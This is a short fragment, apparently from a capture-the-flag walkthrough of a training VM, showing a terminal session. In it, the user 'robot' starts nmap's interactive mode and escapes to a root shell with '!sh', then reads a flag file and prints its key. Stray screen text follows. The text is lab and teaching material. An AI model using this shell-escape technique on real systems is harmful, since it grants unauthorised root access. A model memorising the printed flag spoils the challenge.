 robot@linux:~$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# whoami
root
# cd /root
# ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
Information Explotation Sin conexion 10.10.2.3
05:08 0 KB/s 97% 192.168.2.128